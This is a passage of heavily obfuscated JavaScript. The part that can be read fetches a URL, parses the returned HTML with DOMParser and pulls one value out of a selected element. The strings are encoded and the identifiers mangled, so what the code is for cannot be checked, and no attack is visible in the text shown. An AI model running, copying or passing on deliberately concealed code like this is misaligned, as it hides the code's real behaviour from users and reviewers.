eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387af9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235ced:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O